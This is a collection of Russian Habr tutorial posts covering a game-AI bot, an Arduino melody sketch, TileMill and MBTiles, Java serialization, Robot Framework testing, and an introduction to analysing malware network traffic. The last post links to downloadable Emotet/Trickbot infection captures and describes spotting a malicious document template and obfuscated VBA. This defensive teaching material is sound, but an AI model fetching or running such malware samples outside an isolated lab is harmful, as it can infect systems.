public boolean apply(Move move) {
performMoveAction(movedGroup, target, target, move);
}
});
```
Метод selectAndCallTrigger(), который повсеместно используется, проверяет выбрана ли группа. Если да, до триггер выполняется сразу, а если нет то действие CLEAR\_AND\_SELECT выполняется на этом тике, а переданный триггер на следующем, когда придет время сделать ход, и управление дойдет до этой стратегии. Если после выделения группы более приоритетная стратегия перехватывает управление и тоже совершает выделение уже другой группы, то триггер SelectGroupActionStrategyTrigger текущей стратегии удаляется, но случается такое не очень часто. Это лишь простейший пример. В объединении групп например используется 3 вложенных триггера. Преимущество этого подхода в том, что вся логика относящаяся к стратегии расположена в одном отдельном файле, нет кучи if-ов и выглядит как последовательность действий разделенная условиями в isShouldApply(). И как результат — позволяет очень быстро колбасить новые стратегии, не ломая и не затрагивая остальные.
Недостаток данной архитектуры в том, что все стратегии имеют жестко заданный неизменный приоритет, хотя приоритет в некоторых ситуациях не так уж очевиден. Например, что важнее, защищать свою фабрику, или атаковать вражескую? У меня защита в приоритете, но может оказаться так, что группа, которая должна использоваться для защиты, гораздо быстрее произведет захват. Для этой ситуации пришлось написать костыль позволяющий заглядывать из стратегии защиты в стратегию захвата, и не трогать захват если он более перспективный. Но в целом, данная ситуация скорее исключение.
Чтобы не попасть на опасного противника выполняя маневры в стратегиях, и не врезаться в своих, использовалась часть вычислений, которые писались еще для ПП. Например повсеместно использовалась такая функция:
```
public boolean isCanSafelyMoveToPoint(Group g, Point target) {
prepareCachesForGroup(g);
return !isHasCollisions(g, target) && !isGroupInDanger(g) && calcBattleScoreOnPath(g, target) >= 0;
}
```
Идем к примеру захватывать фабрику, и каждый ход проверяем все группы, которые двигаются, используя триггер — “путь к цели свободен и безопасен?” Если нет — то завершаем стратегию для группы.
После введения тумана войны, практически не переделывал бота. Добавил только запоминание позиций вражеских юнитов, где видел их раньше. У истребителей разведчиков добавил дополнительный приоритет “просветить” клетки со скрытыми вражескими юнитами. Если разведка показала, что в клетке больше нет скрытых юнитов — то полностью убираем их, как будто их убили.
**Другие хитрости**
Для того, чтобы бот сразу не тратил все действия, а потом не провисал без команд, было сделано, чтобы отведенные действия тратились равномерно в течении 60 тиков.
Когда у противника остается 100 тиков для следующего ядерного удара, каждое следующее действие выполняем на 1 тик позже чем могли бы. Это помогает “зарезервировать” некоторое количество действий перед ядерным ударом чтобы развести юнитов в стороны.
Движение на ход противнику. Если ПП приказывает идти в клетку, и в ней есть юниты противника, которых группа может атаковать, то движение совершается не в центр клетки. По среднему вектору движения юнитов противника и расстоянию до них прогнозируется точка по ходу его движения, в которой можно их перехватить. И группа отправляется сразу в эту откорректированную точку.
В бою важно чтобы юниты стояли как можно более плотно прижаты друг к другу, без пустот. Это дает более сконцентрированный огонь. Погода и ландшафт влияют на скорость юнитов, и если ничего не предпринимать плотная начальная формация группы постепенно распадается, вытягивается… Чтобы определить плотность, можно поделить площадь круга содержащего группу, на суммарную площадь юнитов. Результат до 3 — я считал терпимым. От 3 до 5 — разреженно. Больше 5 — сильно разрежена.
Можно бороться с этим двумя способами:
* Периодически делать команду SCALE внутрь группы. Иногда он плохо срабатывает, потому что юниты выстраиваются в длинные колбаски которые блокируют движение.

Тогда после сжатия можно выполнить раскрутку вокруг центра группы, и потом снова сжатие. Так повторять несколько раз. Но и так не всегда помогает, т.к. юниты имеют свойство застревать даже при вращении.
* Изначально, пока группа сжата, всегда двигаться ею с минимальной скоростью на текущем пути движения. Т.е. например если путь истребителей пролегает только по клеткам ясной погоды — то скорость не ограничивается, если там есть хотя бы одна клетка с грозой, то сразу при движении выставляется скорость для грозовой погоды. При таком подходе группа почти гарантировано не распадется. Этот подход я использовал для воздушных юнитов. Но не для земли, т.к. для земли важна максимальная скорость, для быстрого захвата строений. Авиация же здания не захватывает и скорости у неё и так достаточно.
При выборе захвата зданий, приоритет по очкам отдается фабрикам. Как мне показалось — командные центры не оказывают слишком большого влияния на бой. Причем боевые наземные юниты имеют еще больший приоритет по захвату фабрик. Таким образом, если допустим возле места старта имеется несколько командных центров, а ближе к центру имеется несколько фабрик, то танки и бмп поедут сразу захватывать фабрики, более уязвимые ремонтники — останутся захватывать командные центры и приедут позже.
Каждый ход стратегия захвата зданий строит некий “оптимальный” план захвата. “Оптимальный” в кавычках, потому что это очень грубая и приблизительная оптимальность, и совершенствовать её можно было бы еще долго. Потом стратегия сверяет с текущим выполнением, в порядке по убыванию приоритетности захвата. Если обнаруживается отклонение от “оптимального” плана — то выполнение тут же корректируется. Таким образом стратегия захвата чутко реагирует на изменяющуюся на поле боя ситуацию.
При захвате вражеский фабрик, группа захвата становятся прижимаясь к углу, где появляются произведенные вражеские юниты. Это не позволяет новой технике накапливаться.
Вообще новые юниты, пока они еще не собрались в группу, представляют собой удобную мишень. Поэтому есть отдельная стратегия по убийству таких свободных юнитов. Суть её заключается в том чтобы стать группой на линии производства. Очень удобно свободные истребители выставлять таким вот образом, блокируя противнику производство его истребителей и вертолетов.
**Чего не хватает данному боту чтобы достичь совершенства?**
Нет синхронных атак несколькими группами. Допустим, если у меня есть 2 группы по 30 танков, а у противника между ними 1 группировка в 40 танков, то они каждая по отдельности будут бояться. А в идеале должны были бы одновременно напасть с разных сторон. Казалось бы довольно очевидное для человека рациональное поведение, но так и не сообразил как это проще запрограммировать. Слишком много на этот маневр времени тратить не хотел, поэтому откладывал на потом, но так руки и не дошли.
Недостаточно оптимальный захват фабрик. По сути у меня жадный алгоритм. Можно было бы свести до чего то типа незамкнутой задачи коммивояжера, и находить план захвата всех фабрик, а не только самых ближайших. Но это бы дало какое то улучшение только на картах где фабрик много, а это не такой уж частый случай, поэтому не стал заморачиваться.
Плохое микро в бою за счет примитивного анализатора боя. Это было наглядно продемонстрировано ботом Milanin, который в плане миро выше всех на 2 головы. Он, управляя фалангами из 20 танков и 20 ремонтных машинок, умудряется иногда без потерь перестрелять превосходящие силы, умело двигаясь и вращая эти фаланги танками в сторону противника. К сожалению у Milanin-а очень медленный начальных захват карты из-за сборки тех самых смешанных фаланг. Поэтому даже не самый топовый бот может его задавить чисто количеством юнитов, произведенных на более быстро захваченных фабриках.
**Заключение**
В итоге у меня получился на мой взгляд довольно крепко сбитый бот, с отсутствием откровенно слабых мест. Когда смотрю повторы, не замечаю слишком критичных ошибок. Чего-то сверх гениального в нем нет. До начала финалов не был уверен что выиграю, т.к. в тестовых играх с другими топами, такими как Adler, oreshnik, Milanin — результаты были нестабильными. Но, как оказалось, очень неожиданно для меня самого — первое место с большим отрывом.
Исходный код бота доступен [тут](https://bitbucket.org/brunneng/russianaicup2017/src). | https://habr.com/ru/post/345458/ | null | ru | null |
# Новогоднее поздравление от робота
Уже началось 31е, совсем скоро Новый год. Спать еще не хочется, хочется ощущения праздника. И тут взгляд падает на моего пыльного Arduino-робота, до которого уже пару месяцев не доходят руки. Что же новогоднее может сделать робот? Конечно же сыграть Jingle bells! Два часа усилий, борьба с отсутсвием музыкального слуха, и вот он — результат:
Всех с наступающим!
Под катом код, и немного комментариев
```
#pragma once
void beep(int tone, int duration) {
for (long i = 0; i < duration * 1000L; i += tone * 2) {
digitalWrite(BEEPER, HIGH);
delayMicroseconds(tone);
digitalWrite(BEEPER, LOW);
delayMicroseconds(tone);
}
}
void play_note(char note, int duration) {
char names[] = { 'c', 'd', 'e', 'f', 'g', 'a', 'b', 'C' };
int tones[] = { 1915, 1700, 1519, 1432, 1275, 1136, 1014, 956 };
for (int i = 0; i < 8; i++) {
if (names[i] == note) {
beep(tones[i], duration);
}
}
}
void jingle_bells() {
char sounds[] = "b1b1b2b1b1b2b1d1g1a1b4c1c1c1c1c1b1b1b1b1a1a1b1a2d2b1b1b2b1b1b2b1d1g1a1b4c1c1c1c1b1b1b1d1d1c1a1g6";
const int length = sizeof(sounds) / 2;
char* notes = new char[length];
int* beats = new int[length];
for (int i = 0; i < length; ++i) {
notes[i] = sounds[2 * i];
beats[i] = atoi(&sounds[2 * i + 1]);
}
static const int tempo = 300;
for (int i = 0; i < length; i++) {
play_note(notes[i], beats[i] * tempo);
delay(tempo / 2);
}
delete[] notes;
delete[] beats;
}
```
Прошу не судить строго, код писался на коленке. Я понимаю, что можно было сделать гораздо красивей и эффективнее.
Формат звука такой — нечетные символы — ноты, четные — их длительность.
BEEPER — это номер контакта arduino, к которому подключена пьезо-пищалка.
Перед использованием jingle\_bells стоит установить контакт пищалки в OUTPUT (например в функции setup): pinMode(BEEPER, OUTPUT);
UPD: В комментариях решили, что звучит более похоже при
char sounds[] = «e2e2e3c1e2e2e3c1e2g2c3d1e8f2f2f3f1f2e2e2e1e1e2d2d2e2d4g3c1e2e2e3c1e2e2e3c1e2g2c3d1e8f2f2f3f1f2e2e2e1e1e2d2d2e2a2g2f2d2c8»;
и
static const int tempo = 130; | https://habr.com/ru/post/207912/ | null | ru | null |
# Расширенные возможности TileMill

Продолжаю обзор картографической дизайн студии TileMill.
Предыдущие части:
1. [Обзор студии](http://habrahabr.ru/blogs/open_source/120676/)
2. [Введение в TileMill](http://habrahabr.ru/blogs/open_source/121126/)
Сегодня я рассмотрю:
* Создание легенды
* Интерактивность
* MBTiles подробнее
Интересно? Приглашаю под кат.
##### Легенда
Как я и обещал, сегодня я покажу как можно расширить область применения TileMill с помощью создания легенды и использования интерактивности.
Начнём с создания легенды для карты. Для этого, откройте настройки проекта и перейдите во вкладку «Legend».

Легенда должна содержать HTML код. Также вы можете использовать CSS (если вы хотите совместимость с iPad) или полагаться на внешние CSS предоставляемые веб-приложениями.
Легенда может включать в себя изображения, например, пиктограммы соответствующие маркерам на карте. Вы можете также использовать символы юникода, такие как [геометрические фигуры](http://en.wikipedia.org/wiki/Unicode_Geometric_Shapes) или символы [box-drawing](http://en.wikipedia.org/wiki/Box_drawing_characters) наряду с собственными цветами и CSS для создания линий, фигур и точек.
Вот пример простой легенды:
```
Интенсивность землетрясений
■ 5 баллов
■ 6 баллов
■ 7 баллов
■ 8 баллов
■ 9 баллов
```
И результат:

##### Интерактивность
Релиз TileMill 0.2.0 примечателен новой возможностью — поддержкой интерактивных карт. Интерактивность позволяет извлечь данные из атрибутивной таблицы и отобразить их на карте с помощью подсказок или всплывающих окон.
TileMill использует специальные «[сетки](https://github.com/mapbox/mbtiles-spec/blob/master/1.1/utfgrid.md)» для описания взаимодействия данных в невидимых JSON тайлах. Javascript и HTML — это всё что необходимо для того, чтобы обеспечить интерактивность на карте, таким образом, этот метод на 100% совместим со стандартами W3C. Используя эту технологию, появляется возможность отображения тысяч интерактивных элементов на карте, без использования Flash и не беспокоясь о падении скорости приложения.
Итак, чтобы добавить интерактивность, откройте настройки проекта и выберите вкладку «Interactivity».

1. Выберите слой, на котором вы хотите поддерживать интерактивность
2. Выберите имя поля атрибутивной таблицы, которое должно быть уникально для всех слоёв
3. Укажите формат для вывода текста. Вы можете использовать HTML, CSS и набор токенов (см. следующий пункт). По умолчанию, тизер выводит подсказку при наведении курсора, а полный формат будет выведен при щелчке на активном элементе
4. Кроме того, вы можете использовать токены, которые будут заменены на данные их атрибутивной таблицы
После сохранения, карта будет реагировать на ваши настройки.

Интерактивность можно экспортировать в формат MBTiles, который можно использовать на тайловом сервере TileStream и SaaS платформе от разработчиков студии — TileStream Hosting.
##### MBTiles

[MBtiles](http://mbtiles.org/) — это спецификация для хранения нарезанных на тайлы карт в СУБД SQLite с возможностью мгновенной отдачи. Подобный формат данных позволяет переносить тысячи, сотни тысяч и даже миллионы тайлов в одном файле.
Скорость отдачи MBTiles выше чем скорость отдачи миллионов отдельных тайлов, при загрузке на USB, мобильные устройства, или при передаче по сети. Разница, в скорости, между доступом к базе данных или файловой системе, при использовании MBTiles — незначительна.
Так как MBTiles используют встраиваемую СУБД SQLite, то они могут использоватся без соединения с Интернетом.
Тайлы хранятся как BLOB (Binary Large OBjects — формат хранения больших обьемов двоичных данных), следовательно, могут быть использованы в большинстве SQLite клиентах.
###### Пример
Скачайте набор тайлов [Haiti Terrain Grey](http://a.tiles.mapbox.com/mapbox/download/haiti-terrain-grey.mbtiles). Затем, откройте файл в SQLite клиенте:
```
sqlite3 haiti-terrian-grey.mbtiles
```
Выполните следующее SQL выражение:
```
SELECT * FROM tiles WHERE zoom_level = 5;
```
Вы получите все тайлы с уровнем представления равным пяти.
```
5|8|17|????
5|8|18|????
5|9|17|????
5|9|18|????
5|10|17|????
5|10|18|????
```
Где `????` — представление PNG изображения в BLOB.
###### Сжатие MBTiles
Команда разработчиков хорошо потрудилась над сжатием MBTiles. Они обнаружили, что можно уменьшить размер файла до 60% сохраняя обратную совместимость.

Принцип сжатия прост — таблица `'tiles'` заменяется на [представление](http://www.sqlite.org/lang_createview.html) с таким же именем, которое возвращает те же результаты.
Этот способ — упрощённая версия алгоритма сжатия [скользящего окна](http://www.fearme.com/misc/alg/node175.html) (этот алгоритм лежит в основе zip, 7zip и многих других популярных форматов). В результате получается файл, заметно меньшего размера. Особенно хорошо это заметно для таких наборов векторных данных как World Light, с большим количеством уровней представления.

##### Заключение
На сегодня это всё, спасибо за внимание. В следующем топике я рассмотрю использование PostGIS в TileMill и использование MBTiles на практике, с помощью тайлового сервера TileStream и разных картографических библиотек.
##### Полезные сылки
1. [MBTiles](https://github.com/mapbox/mbtiles-spec) — полная спецификация формата
2. [MBTiles Utils](https://github.com/tmcw/mbtiles_utils) — набор утилит, для сжатия данных | https://habr.com/ru/post/122376/ | null | ru | null |
# java.io.Serializable и наследование
Что такое сериализация можно почитать в [отличной статье Евгения Матюшкина](http://www.skipy.ru/technics/serialization.html).
Я же отмечу случай с этим чудом техники в аспекте наследования классов. Интерфейс Serializable не требует от разработчика никаких действий, однако важно помнить, что внутренний механизм сериализует лишь поля этого класса и поля наследников, а поля **родителя будут инициализированы с помощью конструктора без параметров**.
То есть:
> `import java.io.\*;
>
>
>
> class GrantParent implements Serializable {
>
>
>
> private String grandParentId;
>
>
>
> public String getGrandParentId() {
>
> return grandParentId;
>
> }
>
>
>
> public void setGrandParentId(String grandParentId) {
>
> this.grandParentId = grandParentId;
>
> }
>
> }
>
>
>
> class Parent extends GrantParent {
>
>
>
> private String parentId;
>
>
>
> Parent() {
>
> parentId = "Parent Default Value";
>
> }
>
>
>
> public String getParentId() {
>
> return parentId;
>
> }
>
>
>
> public void setParentId(String parentId) {
>
> this.parentId = parentId;
>
> }
>
> }
>
>
>
>
>
> class Child extends Parent {
>
>
>
> private String id;
>
>
>
> public String getId() {
>
> return id;
>
> }
>
>
>
> public void setId(String id) {
>
> this.id = id;
>
> }
>
>
>
> @Override
>
> public String toString() {
>
> final StringBuilder sb = new StringBuilder();
>
> sb.append("Child");
>
> sb.append("{id='").append(id).append('\'');
>
> sb.append(", parentId='").append(getParentId()).append('\'');
>
> sb.append(", grandParentId='").append(getGrandParentId()).append('\'');
>
> sb.append('}');
>
> return sb.toString();
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Теперь поочердно объявляя интерфейс для одного класса иерархии получаем:
* `Child{id='John Doe', parentId='NotNullString for Parent', grandParentId='NotNullString for GrandParent'}` для `class GrantParent implements Serializable`
* `Child{id='John Doe', parentId='NotNullString for Parent', grandParentId='null'}` для `class Parent implements Serializable`
* `Child{id='John Doe', parentId='Parent Default Value', grandParentId='null'}` для `class Child implements Serializable` | https://habr.com/ru/post/50259/ | null | ru | null |
# В команде нет автотестеров – что делать?
Некоторые из вас, возможно, слышали, что в первую неделю декабря по всей России прошла образовательная акция “[Час кода](http://www.coderussia.ru/)": для школьников 5-11 классов проводили открытые уроки, на которых показывали, что программировать это просто и увлекательно и каждый может этому научиться.
Мы в Acronis решили поделиться собственным опытом: как мы пробуем обучать программированию наших сотрудников, не отрывая их от работы.
**Задача**
Как известно, аксептанс-тестирование продукта, по большому счету, сводится к повторению одной и той же работы от билда к билду. Тестировщики прогоняют стандартные сценарии на каждом билде – иногда все подряд, иногда выборочно. Так или иначе, есть список действий, которые нужно периодически выполнять. Естественно, возникает желание автоматизировать этот процесс.
Казалось бы, это совсем несложно: даны конкретные шаги и результаты, которые должны в итоге получиться, – однако есть одно большое «НО». Большинство тестировщиков не владеет языками программирования. Когда мы в Acronis столкнулись с этой проблемой, у нас возникла идея найти инструмент, который умел бы выполнять тестовые сценарии, написанные людьми без квалификации разработчика. Тестировщики будут писать сценарии, как и раньше (может, чуть более формализовано), но выполнять эти сценарии будет не человек, а машина.
**Инструмент**
В автоматизации уже давно сложились несколько общепринятых истин: например, keyword-driven или data-driven подходы, BDD (Behavior Driven Development) и ATTD (Acceptance Test Driven Development), написание тестовых библиотек под ваше приложение, генерация отчетов и т. д. В качестве инструмента для нашей задачи мы выбрали [Robot Framework](http://robotframework.org), который объединяет все эти вещи воедино. Это open-source фреймворк, который в первую очередь предназначен для автоматизации приемочного тестирования и ATTD. При этом его возможности выходят далеко за эти рамки и позволяют создать мощный каркас для автоматизации тестирования ПО с ориентацией на самые разные потребности.
Мы остановились именно на этом фреймворке по нескольким причинам. Во-первых, потому что в нем есть инструменты для тестирования веб-страниц и веб-приложений. Во-вторых, есть большой набор пакетов и расширений: мы, например, используем аддон управления машинами через SSH. Наконец, Robot Framework основан на принципе keyword-driven тестирования, то есть на разработке ключевых слов, которые потом могут использовать даже люди, не очень хорошо разбирающиеся в программировании.

Этот подход очень удобно использовать для построения автоматических тестов. Тесты пишутся на высокоуровневом языке и могут быть в теории написаны любым человеком, который знает, как тестировать продукт.
*Например*:
```
open browser
welcome page should be opened
username field should be visible
password field should be visible
login button should be visible
input username $username
input password $password
press login button
```
На основании ключевых слов можно легко строить тесты с различными данными на входе, или же превращать тесты в читаемый и исполняемый текст. В Robot Framework встроены библиотеки для автоматизации веб-приложений, баз данных, действий с файловой системой, SSH, Swing, SWT, Windows GUIs и т. д. Также в этом фреймворке имеется редактор тестов и много дополнительных плагинов для интеграции в любые проекты. В целом архитектура фреймворка построена таким образом, что можно без труда расширять исходную функциональность и писать собственные библиотеки на языках Python или Java.
**Реализация**
К началу эксперимента большая часть наших сервисов уже была покрыта функциональными тестами, которые написали на «питоне» сами разработчики. При этом тестами не была покрыта веб-консоль и точки интеграции между ней и сервером. Мы решили, так сказать, «убить сразу двух зайцев»: научить тестировщиков писать автоматические тесты и привлечь фронт-энд разработчиков для написания базового функционала и ключевых слов на нижнем уровне. Например, код фразы “open browser” в Robot Framework выглядит следующим образом:
```
*** Keywords ***
open browser
[Arguments] ${url}
run keyword if '${DEBUG}' == 'false' set log level debugging
Browser.open browser ${url} ${BROWSER} desired_capabilities=service_args:--ignore-ssl-errors=true;--ssl-protocol=tlsv1;--debug=${DEBUG};--disk-cache=true;--max-disk-cache-size=204800
set browser implicit wait ${IMPLICIT WAIT}
set selenium speed 0.2s
delete all cookies
set window size 1400 1280 # for PhantomJS
maximize browser window
```
В целом фреймворк очень прост в использовании, так что наши фронт-энд девелоперы быстро его освоили и начали покрывать тестами наиболее болезненные участки кода. На наш взгляд, стоит отдельно отметить хорошую систему отчетов, которая предоставляется роботом из коробки. Хотя нам и не пришлось ею особо пользоваться, поскольку у нас уже была своя собственная система отчетов для тестирования.
Интеграция Robot Framework с нашей системой построения отчетов не вызвала особых проблем. Робот поддерживает любой вид аддонов для отчетов: для этого нужно всего лишь написать питоновский класс с парочкой методов:
```
class CustomReporter:
def start_suite(self, name, attributes):
# put your code here
def end_suite(self, name, attributes):
# put your code here
def start_test(self, name, attributes):
# put your code here
def end_test(self, name, attributes):
# put your code here
```
Еще одна фича, которую мы в данном случае оценили, – возможность группировать тесты с помощью тэгов. Каждому тесту можно присвоить тот или иной атрибут, а после выбирать для запуска только те, которые им обладают. К примеру, помечать тесты, которые выполняются долго, и не запускать их при каждом прогоне. Мы используем эту возможность в основном для того, чтобы мониторить наши боевые серверы. Выделяем часть тестов, которые проверяют доступность основных точек входа в систему, пишем соответствующий плагин (чтобы результат был в формате, понятном для zabbix-agent) и в итоге имеем постоянную систему мониторинга доступности нашего сайта.
По этой ссылке можно посмотреть демо версию робота-фреймворка: [клик](https://bitbucket.org/robotframework/robotdemo/wiki/Home)
Что же до привлечения наших тестеровщиков к автоматизации, мы двигаемся в нужном направлении. Теперь к каждому багу или задаче в баг-трекере разработчики пишут сценарии “как проверять”: причем пишут так, чтобы можно было легко использовать их в работе. Так, шаг за шагом мы убеждаем наших тестеров, что программирование и тестирование – это просто :)
 | https://habr.com/ru/post/247109/ | null | ru | null |
# Исследование вредоносного трафика
> *Статья подготовлена экспертом OTUS - Александром Колесниковым для будущих студентов* [*курса «Network engineer. Basic»*](https://otus.pw/GbIS/)*.
>
> Приглашаем всех желающих на* [*открытый вебинар по теме «Ethernet. От рождения до наших дней»*](https://otus.pw/cjCt/)*. Участники вместе с экспертом рассмотрят распространенный протокол второго уровня Ethernet, разберут плюсы и минусы технологии. Это даст понимание, почему локальная сеть на Ethernet работает именно определенным образом, и объяснит, откуда берут свое начало ограничения в его работе.*
>
>

---
Статья расскажет о способах разбора и детектирования вредоносного сетевого взаимодействия в сети. Информация предоставляется для ознакомления. Здесь будут рассмотрены основные инструменты для анализа сетевого трафика и рассмотрены источники примеров для практики.
### Анализ сетевого взаимодействия
В рамках этой статьи вредоносным будем считать трафик, который генерируется вредоносным программным обеспечением в локальной сети. Что придает «вредоносность» такому сетевому взаимодействию? Любые передаваемые зловредом по сети данные обеспечивают «корректную» работу ВПО и могут влиять на одну из характеристик информации, которая хранится и обрабатывается в системе, а именно — целостность, доступность, конфиденциальность.
Что в большинстве случаев генерирует в сети вредоносное программное обеспечение:
* отчет о инфицировании системы;
* собранные в системе учетные данные;
* принимаемые команды от управляющего сервера;
* загружаемые модули обновления вредоноса;
* сетевой трафик, который используется для атак DDoS
Для обнаружения вредоносного сетевого взаимодействия нужно:
1. Иметь возможность записывать фрагменты сетевого взаимодействия;
2. Знать основные шаблоны передачи зловредами данных по сети и способы сокрытия информации в сетевом взаимодействии.
Первый пункт решить достаточно просто с помощью снифферов типа WireShark или `tcpdump`. Второй пункт решается для начинающих аналитиков только большим количеством проанализированных фрагментов трафиков. Где найти такие фрагменты?
Готовые наборы вредоносного сетевого взаимодействия можно найти просто загуглив "malicious pcap". Неплохая подборка есть вот [здесь](https://www.malware-traffic-analysis.net). На первых порах лучше использовать этот трафик для понимания, как именно зловредное программное обеспечение может передавать информацию по сети. На ресурсе можно также обнаружить [раздел](https://www.malware-traffic-analysis.net/2021/01/21/index.html) с записанными сетевыми взаимодействиями, которые были созданы для того, чтобы научиться исследовать трафик. Попробуем проанализировать записанный трафик вредоносного программного [обеспечения](https://www.malware-traffic-analysis.net/2021/01/04/2021-01-04-Emotet-infection-with-Trickbot-traffic.pcap.zip).
*ВНИМАНИЕ: Никакие файлы и команды, найденные в записанном сетевом взаимодействии, нельзя запускать на вашей рабочей машине — анализировать эти данные нужно в виртуальной машине.*
Выбранный файл сетевого взаимодействия представляет собой сетевую активность вредоносного программного обеспечения Trickbot. Так как мы не знаем, как построена сеть, где было записано сетевое взаимодействие, то выясним, какие машины вообще взаимодействуют в сети:
Всего 24 машины, достаточно много, попробуем выяснить, какие там используются протоколы:
По списку можно увидеть, что в сети используется операционная система Windows, работающая в инфраструктуре под управлением Windows AD. Поищем вредоносные сетевые взаимодействия. Обычно изучение начинается с просмотра количества информации, которая передается в рамках взаимодействия сетевых машин:
Интересным выглядит взаимодействие с ip адресом, который начинается с 149.28. Создадим фильтр:
```
``` ip.addr==172.16.1.101 && tcp.port==65483 &&
ip.addr==149.28.140.9 && tcp.port==80```
```
В итоге видим такую картину:
Похоже, что на машине был открыт документ, который подгружает файл шаблона для документа MS Office. Далее находится обфусцированный скрипт на VBA:
Очевидно, что в записанное взаимодействие попал этап инфицирования ОС вредоносным программным обеспечением. Если взглянуть на вот такой фильтр:
`tls`
Обнаруживаем, что сетевое взаимодействие зловреда также зашифровано. Что же делать? Ключей шифрования нет, прочесть информацию внутри пакетов не получится.
### Анализ сетевого взаимодействия: сегодня и в будущем
Любые навыки анализа сетевого взаимодействия разбиваются об использование шифрования трафика. Современным стандартом шифрования в сети на прикладном уровне модели OSI является использование HTTP over TLS. Зачастую это "Game Over" любого анализа, если недоступны ключи шифрования. Как же поступить в этом случае?
Этим вопросом задаются достаточно давно. Были найдены общие подходы, которые в совокупности с контекстом сетевого взаимодействия (программное обеспечение хоста, роли машин в локальной сети) могут позволить обнаружить вредоносное сетевое взаимодействие даже без его расшифрования.
